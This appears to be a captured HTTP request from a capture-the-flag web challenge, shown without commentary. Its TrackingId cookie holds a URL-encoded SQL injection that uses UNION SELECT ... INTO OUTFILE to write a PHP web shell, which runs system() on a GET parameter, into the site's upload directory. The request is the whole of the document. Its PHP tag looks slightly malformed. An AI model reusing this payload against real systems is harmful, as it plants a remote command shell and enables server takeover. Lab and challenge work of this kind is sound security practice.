 POST / HTTP/1.1
Host: web4.efiens.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://web4.efiens.com
Connection: close
Referer: http://web4.efiens.com/
Cookie: PHPSESSID=fltue2abu3nrtsqcsvk3rcs7eg;
TrackingId=%21%27%20union%20select%20%27%3Cphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%20%3F%3E%27%20into%20outfil
e%20%27%2Fvar%2Fwww%2Fhtml%2Fadmin_a2dc213f531a2f5581de515ddaf81ca3%2FUpload%2FSHELL.php%27%20--%20-
Upgrade-Insecure-Requests: 1